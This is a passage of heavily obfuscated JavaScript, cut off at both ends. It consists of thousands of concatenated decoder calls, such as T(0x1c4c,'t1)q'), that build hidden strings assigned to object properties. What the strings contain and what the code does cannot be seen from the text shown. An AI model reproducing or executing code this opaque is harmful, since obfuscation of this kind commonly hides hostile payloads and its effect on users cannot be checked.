(0x1c4c,'t1)q')+T(0xe78,'^wgA')+T(0x170e,'mXeG')+T(0x1c73,'(npV')+T(0x1a6,'Qqc3')+T(0xa5f,'$zWl')+T(0x1d0f,'(npV')+T(0xa23,'mXeG')+T(0x50e,'KBoF')+T(0x1466,'t1)q')+T(0x1680,'$zWl')+T(0xbca,'d[Pk')+T(0x19fc,'Lhuw')+T(0x57d,'%2cg')+T(0x1304,'$zWl')+T(0x13b3,'8RHC')+T(0x165,'lU&K')+T(0x1900,'#R6C')+T(0x5f4,'KBoF')+T(0x1f3,'pPl3')+T(0x1a49,'l(E!')+T(0x1953,'QJC3')+T(0x1265,'abOC')+T(0x18a4,'Lhuw')+T(0x14c3,'[&KQ')+T(0x173d,'KW0L')+T(0x1d08,'d[Pk')+T(0x1804,'LK@A')+T(0x104a,'KBoF')+T(0x862,'MbPN')+T(0x11fc,'KBoF')+T(0x13c2,'mXeG')+T(0x17da,'Lhuw')+T(0x157a,'$zWl')+T(0x533,'(npV')+T(0x18a9,'%2cg')+T(0xad0,'QJC3')+T(0xf07,'t1)q')+T(0x127c,'h6q2')+T(0x27a,'YI^*')+T(0x16d4,'%BLW')+T(0xf53,']^Fw')+T(0xa26,'#R6C')+T(0xb31,'tUmy')+T(0x1902,'^wgA')+T(0x436,')dnC')+T(0xca2,'m86@')+T(0x121e,'IRv2')+T(0x1d8c,'tUmy')+T(0x2a9,'e5s5')+T(0x102c,'DbZi')+T(0x162,'x#Xz')+T(0xad8,'^wgA')+T(0xb1a,'6LVU')+T(0x1b46,'t1)q')+T(0x80a,'y7l%')+T(0x16e5,'^wgA')+T(0x1830,'YI^*')+T(0x1cb7,'mZe4')+T(0x1605,'8RHC')+T(0xb3c,'wPDd')+T(0x871,'%BLW')+T(0x1565,'Q*(5')+T(0x184b,'pPl3')+T(0xd48,'KBoF')+T(0x1921,'LK@A')+T(0x83c,'mZe4')+T(0x190f,'h6q2')+T(0x1c74,'h6q2')+T(0x8cd,'x#Xz')+T(0x18a2,'wPDd')+T(0xb7b,'e5s5')+T(0xe60,'lmcm')+T(0x9ed,'#R6C')+T(0x1430,'^wgA')+T(0xf8a,'Q%#K')+T(0x135f,'IRv2')+T(0x2a8,'$zWl')+T(0x866,'tUmy')+T(0x88a,'tUmy')+T(0x1091,'(npV')+T(0x1b47,'[&KQ')+T(0x1633,'Utdh')+T(0x158d,'8RHC')+T(0x808,'Lhuw')+T(0x11b0,'8RHC')+T(0xa1e,'Lhuw')+T(0xa32,')dnC')+T(0xb36,'Utdh')+T(0x5a4,'e5s5')+T(0x94a,'YI^*')+T(0x1c80,'J&FJ')+T(0x530,'vf3D')+T(0x14b8,'Q*(5')+T(0xede,'x#Xz')+T(0x1459,'3tYK')+T(0x1ae9,'l(E!')+T(0x951,'e5s5')+T(0xa05,'v&rb')+T(0x1c68,'MbPN')+T(0xa01,'KBoF')+T(0x1bcf,'l(E!')+T(0x1968,'d[Pk')+T(0x10a0,'#R6C')+T(0x1387,'Qqc3')+T(0x1055,'J&FJ')+T(0x1be7,'Utdh')+T(0x1047,']^Fw')+T(0x1361,'mZe4')+T(0x1674,'MbPN')+T(0x5cf,'J&FJ')+T(0x1080,'x#Xz')+T(0x173e,'IRv2')+T(0x17e7,'d[Pk')+T(0x6fa,'d[Pk')+T(0x8a2,'rQ*T')+T(0x1e9,'KBoF')+T(0x1b72,'Q%#K')+T(0xd5d,'Q*(5')+T(0x1a1f,'x#Xz')+T(0xe93,'DbZi')+T(0xaa6,'Utdh')+T(0x1308,']^Fw')+T(0xdae,'vf3D')+T(0x15fa,'KBoF')+T(0x175a,'Utdh')+T(0x13f2,'e5s5')+T(0x15a4,'3tYK')+T(0x4d6,'MbPN')+T(0x11fa,'t1)q')+T(0x980,'vf3D')+T(0x3b2,'e5s5')+T(0xbb2,'mXeG')+T(0x1505,'mZe4')+T(0x1c6b,'lmcm')+T(0x10ce,'h6q2')+T(0x816,'IRv2')+T(0x1060,'Utdh')+T(0xb35,'6LVU')+T(0x715,'y7l%')+T(0xdc9,'t1)q')+T(0x1652,'E70R')+T(0xaa2,'Utdh')+T(0x1b11,'KBoF'))+(T(0x1b8d,'y7l%')+T(0x14f2,'^wgA')+T(0x1813,'xs]C')+T(0x1af9,'[&KQ')+T(0x170d,'(npV')+T(0x146a,'DbZi')+T(0x1c6c,'abOC')+T(0x1a81,'6LVU')+T(0x1bc6,'lU&K')+T(0xb11,'x#Xz')+T(0x1a00,'6LVU')+T(0x1d9d,'Lhuw')+T(0x2ae,'$zWl')+T(0x1a8a,'t1)q')+T(0x1a93,'tUmy')+T(0x1140,')dnC')+T(0x995,'lU&K')+T(0x3d1,'[&KQ')+T(0x1023,'rQ*T')+T(0x10c4,'y7l%')+T(0x1c45,'lU&K')+T(0x7b0,'8RHC')+T(0x262,'J&FJ')+T(0x183e,'x#Xz')+T(0x18f5,'mXeG')+T(0x1dd4,'#R6C')+T(0xffc,'6LVU')+T(0x13ea,'d[Pk')+T(0x425,'$zWl')+T(0x850,'KW0L')+T(0x409,'(npV')+T(0x1b71,'lU&K')+T(0x682,'QJC3')+T(0xd72,'KW0L')+T(0x7b5,'3tYK')+T(0xf20,'mXeG')+T(0x181e,'wPDd')+T(0x16b5,'xs]C')+T(0x912,'rQ*T')+T(0x1963,'h6q2')+T(0x1583,'3tYK')+T(0x1c7c,'6LVU')+T(0x14ca,'pPl3')+T(0x10ff,'xs]C')+T(0x9a4,'v&rb')+T(0xca0,'gK(O')+T(0xfeb,'3tYK')+T(0x15a6,'Q*(5')+T(0x1bf4,'h6q2')+T(0x32a,'lmcm')+T(0xc95,'y7l%')+T(0x1085,'vf3D')+T(0x935,'m86@')+T(0x1ba0,'KW0L')+T(0xbec,'(npV')+T(0x1aa,'lU&K')+T(0x19af,'x#Xz')+T(0x158e,'QJC3')+T(0xfd4,')dnC')+T(0x1460,'KBoF')+T(0x1b09,'E70R')+T(0x1da6,'Qqc3')+T(0xdab,'E70R')+T(0x98a,'DbZi')+T(0x77e,'abOC')+T(0x14e2,'mXeG')+T(0x976,'3tYK')+T(0x1542,'YI^*')+T(0x1a0a,'e5s5')+T(0x1778,'6LVU')+T(0x9df,'h6q2')+T(0x60c,'8RHC')+T(0xced,'vf3D')+T(0x1142,'v&rb')+T(0xa7d,'x#Xz')+T(0x1b75,'KW0L')+T(0x1d70,'abOC')+T(0x1b8a,'%BLW')+T(0x514,']^Fw')+T(0xdf3,'h6q2')+T(0xd44,'8RHC')+T(0x1d05,'y7l%')+T(0x59a,'KBoF')+T(0x1a0f,'MbPN')+T(0x147d,'x#Xz')+T(0x7ce,'pPl3')+T(0x946,'lU&K')+T(0xfda,'Qqc3')+T(0x93e,']^Fw')+T(0xe6a,'#R6C')+T(0x1616,'J&FJ')+T(0x17aa,'%BLW')+T(0xfce,'l(E!')+T(0xf1f,'lmcm')+T(0x16a3,'(npV')+T(0xc86,'x#Xz')+T(0xb74,'v&rb')+T(0x1a30,'IRv2')+T(0x193e,'mXeG')+T(0x339,']^Fw')+T(0x1baa,'t1)q')+T(0x141a,'(npV')+T(0x11f2,'Qqc3')+T(0xf78,'mZe4')+T(0x480,'x#Xz')+T(0x103c,'%BLW')+T(0x869,'m86@')+T(0xfde,'h6q2')+T(0xbef,'%2cg')+T(0x4cd,'%2cg')+T(0x448,'gK(O')+T(0x1cfd,'^wgA')+T(0x99f,'vf3D')+T(0x981,'3tYK')+T(0x1ac,'LK@A')+T(0xd46,'LK@A')+T(0x18a,'Q%#K')+T(0x879,'Qqc3')+T(0xab2,'wPDd')+T(0xf88,'m86@')+T(0x996,'Q*(5')+T(0xe92,'h6q2')+T(0x1719,'%BLW')+T(0x67d,'DbZi')+T(0x16cd,'wPDd')+T(0x4ab,'h6q2')+T(0x19ac,'DbZi')+T(0x1b5a,']^Fw')+T(0x1a10,'8RHC')+T(0x1041,'^wgA')+T(0x1135,'YI^*')+T(0xbf0,'YI^*')+T(0x16f1,'Lhuw')+T(0xf4b,'^wgA')+T(0x1993,'Qqc3')+T(0x1d94,'$zWl')+T(0x1421,'IRv2')+T(0xc18,'^wgA')+T(0x145a,'%BLW')+T(0x172d,'^wgA')+T(0x59c,'Q%#K')+T(0x1ae2,'m86@')+T(0x8d4,'x#Xz')+T(0x9f2,'gK(O')+T(0x9e5,'YI^*')+T(0x19e0,'vf3D')+T(0x438,'KBoF')+T(0xdd2,'x#Xz')+T(0x524,'$zWl')+T(0x23e,'y7l%')+T(0x1256,'%2cg')+T(0xaf0,'vf3D')+T(0xbc5,'pPl3')+T(0x128a,'y7l%')+T(0x1a45,'wPDd')+T(0x5b9,'3tYK')+T(0x19a3,'MbPN')+T(0x1176,'#R6C')+T(0x1a15,'mG2b')+T(0x5e3,'%2cg')+T(0x3f6,'gK(O')+T(0x749,'y7l%')+T(0x1731,')dnC')+T(0xf1d,'gK(O')+T(0x195e,'DbZi')+T(0x3c0,'t1)q')+T(0x12dd,'abOC')+T(0xd2f,'MbPN')+T(0x17c9,'(npV')+T(0x14c8,')dnC')+T(0x1467,'MbPN')+T(0x107e,'QJC3')+T(0x113d,'lmcm')+T(0x13ef,'tUmy')+T(0x35a,'%BLW')+T(0x1cae,'Utdh')+T(0x1dc7,'IRv2')+T(0x947,'Q*(5')+T(0x892,'qzIG')+T(0x6b2,'rQ*T')+T(0x1d57,'mG2b')+T(0x1d2d,')dnC')+T(0xa0e,'y7l%')+T(0x10a1,'6LVU')+T(0xc3e,'KBoF')+T(0xa35,'KW0L')+T(0x1219,'KBoF')+T(0xdfe,'qzIG')+T(0x156a,'mXeG')+T(0x1deb,'lmcm')+T(0xf25,'m86@')+T(0xdb4,'KBoF')+T(0x1b7f,'e5s5')+T(0x1c24,'qzIG')+T(0x8ac,'pPl3')+T(0x1a6a,'#R6C')+T(0x612,'mG2b')+T(0x1b12,'KW0L')+T(0x169a,'LK@A')+T(0xa53,'8RHC'))+(T(0x539,'Utdh')+T(0x1c11,'8RHC')+T(0x12fe,'lU&K')+T(0x1847,'gK(O')+T(0x814,'vf3D')+T(0x1027,'J&FJ')+T(0x1abd,'%BLW')+T(0x64a,'^wgA')+T(0x17b,'^wgA')+T(0x1433,'wPDd')+T(0x12cc,')dnC')+T(0x1d3a,'%2cg')+T(0x162c,']^Fw')+T(0x61f,'mG2b')+T(0x17a,'YI^*')+T(0x720,']^Fw')+T(0x9ec,'e5s5')+T(0x1491,'6LVU')+T(0x1844,'KW0L')+T(0x14ea,'Qqc3')+T(0x194f,'J&FJ')+T(0x5eb,'abOC')+T(0x1aaf,'xs]C')+T(0x1623,'Q%#K')+T(0xf8d,'IRv2')+T(0x2a6,'mG2b')+T(0xb61,'rQ*T')+T(0x1424,'abOC')+T(0x1843,'tUmy')+T(0xb9f,'%BLW')+T(0x1c17,'Q*(5')+T(0x1b07,'vf3D')+T(0x1c5b,'J&FJ')+T(0xff4,'KBoF')+T(0xe0f,'KW0L')+T(0x145d,'%BLW')+T(0xacc,'t1)q')+T(0xa8a,'QJC3')+T(0xb24,'rQ*T')+T(0x433,'xs]C')+T(0x18f1,']^Fw')+T(0x7bc,'v&rb')+T(0x1123,'KBoF')+T(0x10d0,'%2cg')+T(0xd6b,'x#Xz')+T(0x15dc,'3tYK')+T(0x794,'e5s5')+T(0x1d83,'6LVU')+T(0x11bd,'MbPN')+T(0x14a0,'8RHC')+T(0x1d73,'%2cg')+T(0x1a07,'KW0L')+T(0xf9b,'LK@A')+T(0x1ff,'Q*(5')+T(0x578,'%BLW')+T(0x117e,'Utdh')+T(0x1c9a,'abOC')+T(0x6d4,'lmcm')+T(0x6f6,'Qqc3')+T(0x140a,'x#Xz')+T(0x10d9,'Q*(5')+T(0x164c,'lU&K')+T(0x13c1,'KW0L')+T(0xc0e,'J&FJ')+T(0x984,'E70R')+T(0xb63,'rQ*T')+T(0x181b,']^Fw')+T(0x12cd,'6LVU')+T(0xd6c,'gK(O')+T(0x1464,'l(E!')+T(0x1ce2,'Q*(5')+T(0x1891,'y7l%')+T(0x1701,'pPl3')+T(0x19d2,'l(E!')+T(0x894,'#R6C')+T(0x1310,'tUmy')+T(0xbc6,'d[Pk')+T(0xd73,'wPDd')+T(0x26f,'v&rb')+T(0x1b9f,'mXeG')+T(0x6d2,'#R6C')+T(0x6fe,'#R6C')+T(0xb1c,'xs]C')+T(0x168b,'tUmy')+T(0x1bed,'rQ*T')+T(0x457,'6LVU')+T(0x535,'wPDd')+T(0x509,'KW0L')+T(0x1058,'mZe4')+T(0x11c9,'pPl3')+T(0xb71,'8RHC')+T(0x1341,'LK@A')+T(0xb12,'8RHC')+T(0x2dc,'8RHC')+T(0xd01,'y7l%')+T(0x16b3,'QJC3')+T(0x13f5,'IRv2')+T(0xdca,'QJC3')+T(0x1d42,'d[Pk')+T(0x16f0,'J&FJ')+T(0x739,'Utdh')+T(0x164,'3tYK')+T(0x993,'l(E!')+T(0x22d,'lmcm')+T(0xca7,'KBoF')+T(0x1449,'J&FJ')+T(0x1b45,'[&KQ')+T(0x1c95,'xs]C')+T(0x169,'MbPN')+T(0xe4b,'lmcm')+T(0x1324,'6LVU')+T(0xa13,'3tYK')+T(0x754,'(npV')+T(0x6de,'IRv2')+T(0xbb5,'Utdh')+T(0x3c6,'vf3D')+T(0xf2c,'mZe4')+T(0x1228,'IRv2')+T(0x240,'LK@A')+T(0x1998,'mXeG')+T(0x3b3,'KBoF')+T(0x14d8,'%BLW')+T(0x16a4,'mZe4')+T(0xfe5,']^Fw')+T(0x1c1d,'%2cg')+T(0x21f,'wPDd')+T(0x1662,'qzIG')+T(0x116b,'Utdh')+T(0xd08,'DbZi')+T(0x1986,'abOC')+T(0x16de,'vf3D')+T(0x1cf8,'mXeG')+T(0x1237,'Utdh')+T(0x18d9,'J&FJ')+T(0xc56,'8RHC')+T(0xb9a,'Q%#K')+T(0x1944,'d[Pk')+T(0x1979,'#R6C')+T(0x843,'rQ*T')+T(0xdbd,'^wgA')+T(0x1477,'x#Xz')+T(0x7c2,'Lhuw')+T(0x1bf6,'lmcm')+T(0x1615,'x#Xz')+T(0x1dc,'mG2b')+T(0x275,'#R6C')+T(0xcae,'lmcm')+T(0x114d,'E70R')+T(0x1092,'8RHC')+T(0x194b,'m86@')+T(0x1030,'6LVU')+T(0x1d04,'^wgA')+T(0x1885,'t1)q')+T(0x1ac1,'[&KQ')+T(0xa71,'v&rb')+T(0x10ea,'vf3D')+T(0x896,'Q%#K')+T(0x4ae,'Qqc3')+T(0x1cd8,'Utdh')+T(0x1c42,'6LVU')+T(0x5cc,'gK(O')+T(0x23c,'QJC3')+T(0x914,'KBoF')+T(0x960,'y7l%')+T(0x733,'Q%#K')+T(0x1393,']^Fw')+T(0x1246,'qzIG')+T(0xfd8,'mG2b')+T(0xf26,'J&FJ')+T(0x34c,'%BLW')+T(0x506,'abOC')+T(0x430,'h6q2')+T(0x17fa,'gK(O')+T(0x17c,'v&rb')+T(0xaeb,'d[Pk')+T(0x1dc6,'l(E!')+T(0x16c2,'d[Pk')+T(0x300,'IRv2')+T(0x10d3,'rQ*T')+T(0x1c98,'^wgA')+T(0x86d,'lmcm')+T(0x1ab4,'6LVU')+T(0x1cc7,'[&KQ')+T(0x12e5,'KBoF')+T(0x156e,'v&rb')+T(0x369,'h6q2')+T(0x8f9,'Qqc3')+T(0xc8e,'8RHC')+T(0x13a3,'y7l%')+T(0x679,'t1)q')+T(0x1b3c,'x#Xz')+T(0x1ac0,'YI^*')+T(0x1917,'gK(O')+T(0xca8,'gK(O')+T(0x5cb,'e5s5')+T(0x1876,'mG2b')+T(0x4fd,'MbPN')+T(0xbe6,'x#Xz')+T(0x1a7a,'xs]C')+T(0xc9c,'vf3D'))+(T(0x1ca3,'mZe4')+T(0x1a3c,'[&KQ')+T(0xaf7,'pPl3')+T(0x16fa,'l(E!')+T(0x1327,'lmcm')+T(0x4c9,'(npV')+T(0x392,'Utdh')+T(0x1ce5,'E70R')+T(0x7e3,'qzIG')+T(0x101c,'l(E!')+T(0x114f,'l(E!')+T(0x66e,'#R6C')+T(0x3f3,'Utdh')+T(0x46b,'mG2b')+T(0x1f2,'mG2b')+T(0x1db3,'Q%#K')+T(0x1117,'e5s5')+T(0xb93,'e5s5')+T(0x1309,'^wgA')+T(0x1cda,'E70R')+T(0xac9,'qzIG')+T(0x1871,'qzIG')+T(0xbd6,'Q*(5')+T(0x1367,'QJC3')+T(0xf85,'e5s5')+T(0x1062,'pPl3')+T(0xc69,'abOC')+T(0x1bc9,'6LVU')+T(0x833,'Utdh')+T(0x1591,'Q*(5')+T(0x1af0,'wPDd')+T(0x1a13,'gK(O')+T(0x80f,'%BLW')+T(0xddb,'YI^*')+T(0xd3c,'xs]C')+T(0x18dd,'YI^*')+T(0x1ddf,'mXeG')+T(0x13de,'d[Pk')+T(0xddd,'pPl3')+T(0x1081,'d[Pk')+T(0x970,'h6q2')+T(0x87b,'mXeG')+T(0x11f0,'x#Xz')+T(0x472,'vf3D')+T(0xe43,'Utdh')+T(0x2ec,'tUmy')+T(0x73f,'J&FJ')+T(0xe81,'x#Xz')+T(0x10cc,'h6q2')+T(0xd58,'^wgA')+T(0x431,'lU&K')+T(0xcb2,'^wgA')+T(0xfcc,'y7l%')+T(0x5be,'gK(O')+T(0xb91,'MbPN')+T(0x432,']^Fw')+T(0x178b,'#R6C')+T(0x18bd,')dnC')+T(0x3c7,')dnC')+T(0x2ef,'d[Pk')+T(0x195b,'#R6C')+T(0x134d,'Q*(5')+T(0xe28,'KBoF')+T(0xe69,')dnC')+T(0x1ad0,'KW0L')+T(0x1db,'QJC3')+T(0x3b1,'Lhuw')+T(0x1427,'^wgA')+T(0x1dea,'KW0L')+T(0x99e,'#R6C')+T(0x4c2,'MbPN')+T(0xf4a,'e5s5')+T(0x23b,'vf3D')+T(0x1785,'mZe4')+T(0xdc3,'Utdh')+T(0x668,'mZe4')+T(0x864,'l(E!')+T(0x51c,'t1)q')+T(0x19a7,'d[Pk')+T(0x7eb,'KW0L')+T(0x58a,'mG2b')+T(0x1970,'YI^*')+T(0xfa2,'abOC')+T(0x91a,'y7l%')+T(0x4e8,'h6q2')+T(0x4ad,'%BLW')+T(0xfbf,'DbZi')+T(0x78c,'mXeG')+T(0xc88,'qzIG')+T(0x37f,'y7l%')+T(0x18c4,'xs]C')+T(0x6e3,'vf3D')+T(0xc2e,'IRv2')+T(0xc41,'v&rb')+T(0x359,'%BLW')+T(0x159f,'^wgA')+T(0xc23,'6LVU')+T(0x18ad,'mG2b')+T(0x1768,'wPDd')+T(0x823,']^Fw')+T(0x6e8,'v&rb')+T(0x6e1,'abOC')+T(0x1799,'Utdh')+T(0x1679,'vf3D')+T(0xa74,'LK@A')+T(0xba2,'YI^*')+T(0x413,'l(E!')+T(0x5fa,'KBoF')+T(0x1c3d,'$zWl')+T(0x1022,'tUmy')+T(0x6a1,')dnC')+T(0xdec,'QJC3')+T(0x1c0e,'lmcm')+T(0x1461,'tUmy')+T(0x121c,'[&KQ')+T(0x1cf9,'IRv2')+T(0x1a18,'d[Pk')+T(0x1487,'t1)q')+T(0x11a1,'mZe4')+T(0x3eb,'6LVU')+T(0x71b,'t1)q')+T(0xf0c,'%2cg')+T(0x16a0,'%BLW')+T(0x1db8,'gK(O')+T(0x1233,'%BLW')+T(0xe1a,'rQ*T')+T(0x1991,'gK(O')+T(0x134f,'Qqc3')+T(0x112f,'qzIG')+T(0xfd5,'e5s5')+T(0x1537,'pPl3')+T(0x783,'qzIG')+T(0x15ed,'mG2b')+T(0x7f3,'tUmy')+T(0x1cd1,'lmcm')+T(0x1aec,'J&FJ')+T(0x5b3,'[&KQ')+T(0x17d2,'#R6C')+T(0x15f8,'tUmy')+T(0x83a,'8RHC')+T(0x12bc,'QJC3')+T(0xedb,'Qqc3')+T(0x7dd,'vf3D')+T(0x832,'%2cg')+T(0xd37,'MbPN')+T(0x139c,'KW0L')+T(0x153c,'8RHC')+T(0x14da,'3tYK')+T(0x1392,'lmcm')+T(0x18db,'3tYK')+T(0xdef,'3tYK')+T(0xa60,'^wgA')+T(0x176d,'DbZi')+T(0x1087,'QJC3')+T(0x11b9,'y7l%')+T(0x1732,'tUmy')+T(0x10c3,'Qqc3')+T(0x1b9a,'Lhuw')+T(0x10fe,'tUmy')+T(0x1182,'Utdh')+T(0x1b1,'lU&K')+T(0x19df,'^wgA')+T(0x199a,')dnC')+T(0xa24,'Qqc3')+T(0x1b1d,'h6q2')+T(0x9bc,'abOC')+T(0x1388,'E70R')+T(0x143a,'6LVU')+T(0xc57,'x#Xz')+T(0x1dd0,'%2cg')+T(0x1002,']^Fw')+T(0x1ceb,'e5s5')+T(0x116f,'%BLW')+T(0x1648,'#R6C')+T(0x19dd,'qzIG')+T(0xf00,'LK@A')+T(0x11e1,'DbZi')+T(0xab4,'y7l%')+T(0x95b,'YI^*')+T(0xadb,'Q%#K')+T(0x818,'pPl3')+T(0x17c3,'3tYK')+T(0x1bb3,'LK@A')+T(0x20e,'t1)q')+T(0x1bab,'e5s5')+T(0x1631,'wPDd')+T(0xb54,'YI^*')+T(0x1138,'Lhuw')+T(0x1b76,'3tYK')+T(0xf3a,'tUmy')+T(0x75e,'Lhuw')+T(0x1b58,'KBoF')+T(0x1ac8,'6LVU')+T(0x1394,'y7l%')+T(0x1c44,'#R6C')+T(0x19b0,'E70R')+T(0xaf8,'pPl3')+T(0xd2a,'wPDd')+T(0x1571,'IRv2')+T(0x140d,'LK@A'))+(T(0xe0b,'t1)q')+T(0x41a,'#R6C')+T(0x1bc1,'KBoF')+T(0x42c,'x#Xz')+T(0x18d8,'Q%#K')+T(0xc94,'m86@')+T(0xd27,'y7l%')+T(0xdf8,'qzIG')+T(0x341,'QJC3')+T(0x964,'DbZi')+T(0x164e,'Lhuw')+T(0xa16,'MbPN')+T(0x269,'gK(O')+T(0x135d,'Lhuw')+T(0x3f1,'x#Xz')+T(0x1c56,'DbZi')+T(0x9b3,'qzIG')+T(0x24b,'wPDd')+T(0xfa4,'6LVU')+T(0x817,'m86@')+T(0x1c76,'m86@')+T(0xb65,'%2cg')+T(0x1003,'mXeG')+T(0x13ae,'tUmy')+T(0x152,'x#Xz')+T(0x853,'(npV')+T(0x75c,']^Fw')+T(0x5c2,'QJC3')+T(0xc22,'Q*(5')+T(0x209,'d[Pk')+T(0x1376,'mZe4')+T(0xed3,'J&FJ')+T(0x14fb,'y7l%')+T(0x1bf,'y7l%')+T(0x147f,'h6q2')+T(0xa4d,'[&KQ')+T(0x1094,')dnC')+T(0x120c,'t1)q')+T(0x1442,'3tYK')+T(0xb85,'Utdh')+T(0x1aa2,'E70R')+T(0x1ba3,'Q%#K')+T(0x6ac,'DbZi')+T(0x1bec,'h6q2')+T(0x5ce,'J&FJ')+T(0x1b68,'8RHC')+T(0x4a7,'%BLW')+T(0x15c4,'m86@')+T(0x143e,'KBoF')+T(0x3ac,'Q%#K')+T(0x1cdc,'qzIG')+T(0xfbc,'lU&K')+T(0xf01,'rQ*T')+T(0x16cc,'e5s5')+T(0xef7,'$zWl')+T(0x1a36,'YI^*')+T(0x175b,'abOC')+T(0xbfe,'Qqc3')+T(0x1812,'$zWl')+T(0xb1b,')dnC')+T(0x764,'KW0L')+T(0x177f,'gK(O')+T(0xe98,'YI^*')+T(0xee1,'3tYK')+T(0x397,'Qqc3')+T(0x1248,'DbZi')+T(0x820,'LK@A')+T(0x1035,'%BLW')+T(0x1150,'MbPN')+T(0x1259,'%BLW')+T(0xf61,'3tYK')+T(0x1484,'tUmy')+T(0xd19,'xs]C')+T(0x1c86,'l(E!')+T(0xe74,'rQ*T')+T(0x13d1,'lmcm')+T(0xc43,'[&KQ')+T(0x18ba,'e5s5')+T(0x14ef,'LK@A')+T(0x1c89,'(npV')+T(0x483,'abOC')+T(0x1a4e,'8RHC')+T(0xc5d,'d[Pk')+T(0xfc0,'e5s5')+T(0x1ce4,'Q*(5')+T(0x85f,'Qqc3')+T(0xcbd,'vf3D')+T(0x45b,'xs]C')+T(0x16d6,']^Fw')+T(0x1c8b,'l(E!')+T(0x1796,'qzIG')+T(0xd26,'Qqc3')+T(0xeec,'^wgA')+T(0x1478,'E70R')+T(0x110f,'y7l%')+T(0xc03,'m86@')+T(0x9ee,'QJC3')+T(0x18f7,']^Fw')+T(0x248,'e5s5')+T(0x1057,'d[Pk')+T(0x1acf,'rQ*T')+T(0x323,'l(E!')+T(0x11e3,'d[Pk')+T(0x6c8,'l(E!')+T(0xf7b,'LK@A')+T(0x1d89,'(npV')+T(0xd36,'Qqc3')+T(0x88d,'xs]C')+T(0x527,'abOC')+T(0x182,'Q*(5')+T(0x1403,'QJC3')+T(0x8e1,'3tYK')+T(0x198a,'IRv2')+T(0x1a1a,'KBoF')+T(0x110a,'3tYK')+T(0x176c,'LK@A')+T(0x95a,'3tYK')+T(0x1ab5,'mZe4')+T(0xc90,')dnC')+T(0x1f9,'KBoF')+T(0x18ff,'Qqc3')+T(0xb48,'v&rb')+T(0x201,'vf3D')+T(0x69a,'$zWl')+T(0x97d,'tUmy')+T(0x155,'d[Pk')+T(0x756,'%2cg')+T(0x94c,'IRv2')+T(0x620,'[&KQ')+T(0x599,'v&rb')+T(0x1232,'m86@')+T(0x191,'d[Pk')+T(0xad9,'rQ*T')+T(0x27c,'MbPN')+T(0x17be,'%BLW')+T(0x115d,'y7l%')+T(0xe2a,')dnC')+T(0x39a,'t1)q')+T(0x159e,'Q%#K')+T(0x1918,'v&rb')+T(0xdd3,'Utdh')+T(0xac5,'8RHC')+T(0x1a09,'Utdh')+T(0x14cb,'J&FJ')+T(0x1ac5,'QJC3')+T(0x1c63,'YI^*')+T(0x1475,'LK@A')+T(0x1a4d,'pPl3')+T(0xa36,'QJC3')+T(0x1730,'#R6C')+T(0x674,'KW0L')+T(0xc8a,'Qqc3')+T(0x250,')dnC')+T(0xe8f,'[&KQ')+T(0xae4,'Qqc3')+T(0x185b,'Lhuw')+T(0x917,'lU&K')+T(0x9f9,'lU&K')+T(0xaef,'l(E!')+T(0x1a8d,'v&rb')+T(0x198e,'pPl3')+T(0x141e,'e5s5')+T(0xc9a,'mXeG')+T(0x1b7d,'YI^*')+T(0x14eb,'YI^*')+T(0x5a7,'6LVU')+T(0x139d,'#R6C')+T(0x9b8,'h6q2')+T(0xf9e,'KBoF')+T(0x1716,'Qqc3')+T(0x261,'3tYK')+T(0x1bcd,'3tYK')+T(0x393,'MbPN')+T(0x8fb,'wPDd')+T(0x1d7b,'YI^*')+T(0x616,'IRv2')+T(0x1d8b,'3tYK')+T(0xbc2,'t1)q')+T(0x1df5,'Lhuw')+T(0x8c8,'(npV')+T(0x1d01,']^Fw')+T(0x17eb,'^wgA')+T(0xd04,'lU&K')+T(0x508,'mXeG')+T(0xa81,'6LVU')+T(0x1b6b,'qzIG')+T(0x1dce,'gK(O')+T(0x1d29,'^wgA')+T(0xeaa,'Q*(5')+T(0x1c0c,']^Fw')+T(0x8ab,'gK(O')+T(0xd47,'e5s5')+T(0xc8b,'KW0L')+T(0x22f,'d[Pk')+T(0x8cc,'Q%#K')+T(0x186d,'tUmy')+T(0x547,'Q%#K')+T(0x1502,'e5s5')+T(0xe91,'KW0L')+T(0xf6b,'tUmy'))+(T(0x13cc,'vf3D')+T(0x18fc,'mG2b')+T(0x658,'lU&K')+T(0x12a9,'E70R')+T(0x7c4,'mG2b')+T(0x899,'qzIG')+T(0x1857,'rQ*T')+T(0xb9e,'IRv2')+T(0x17c1,'rQ*T')+T(0x12a4,'t1)q')+T(0x1962,'d[Pk')+T(0x7a1,'8RHC')+T(0x13ce,'pPl3')+T(0x401,'wPDd')+T(0xbd7,'mXeG')+T(0xfe2,']^Fw')+T(0x1763,'Qqc3')+T(0x719,'QJC3')+T(0x1411,'Lhuw')+'Y'),c[T(0xf4c,'(npV')]=T(0x1c3,'lU&K')+T(0x5ba,'m86@')+T(0x4ee,'%BLW')+T(0x31c,'MbPN')+T(0x116e,'qzIG')+T(0x11e5,'KW0L')+T(0x7da,'wPDd')+T(0x7cb,'QJC3')+T(0x116d,'Utdh')+T(0x1898,']^Fw')+T(0x10e8,'6LVU')+T(0x1684,'(npV')+T(0x1432,'mXeG')+T(0x11a0,']^Fw')+T(0x6c1,'E70R')+T(0x7ff,'lU&K')+T(0xb86,'YI^*')+T(0x1cdb,'%BLW')+T(0x8c9,'xs]C')+T(0x12c5,'Lhuw')+T(0x1874,'tUmy')+T(0x1839,'LK@A')+T(0x1cf0,'lU&K')+T(0xcb1,'Qqc3')+T(0x795,'vf3D')+T(0x1aca,'KBoF')+T(0x17ed,'LK@A')+T(0x1a5d,'wPDd')+T(0x10bc,'y7l%')+T(0x1dde,'$zWl')+T(0x1cc3,'abOC')+T(0xfd3,'Lhuw')+T(0xeee,'YI^*')+T(0xa29,'3tYK')+T(0x105b,'Qqc3')+T(0x3c1,'IRv2')+T(0xa33,'abOC')+T(0x12ad,'mG2b')+T(0x884,'(npV')+T(0xf18,'vf3D')+T(0x2d6,'rQ*T')+T(0xe6c,'3tYK')+T(0x1c2f,'gK(O')+T(0x1afd,'Qqc3')+T(0x222,'#R6C')+T(0x1d18,'abOC')+T(0x4b7,'lmcm')+T(0x1ad2,'mXeG')+T(0x1529,'wPDd')+T(0xc63,'8RHC')+T(0x15b,'lmcm')+T(0x605,'#R6C')+T(0x1ced,'x#Xz')+T(0x12f1,'$zWl')+T(0x13d6,'Qqc3')+T(0x179e,'mXeG')+T(0x1841,'MbPN')+T(0x1a2a,'mZe4')+T(0x196e,'%2cg')+T(0x68a,'t1)q')+T(0x1d9c,'MbPN')+T(0x1da,'[&KQ')+T(0x161,'8RHC')+T(0x1817,'Q%#K')+T(0x1637,'y7l%')+T(0xe5f,'Q*(5')+T(0x18f9,'J&F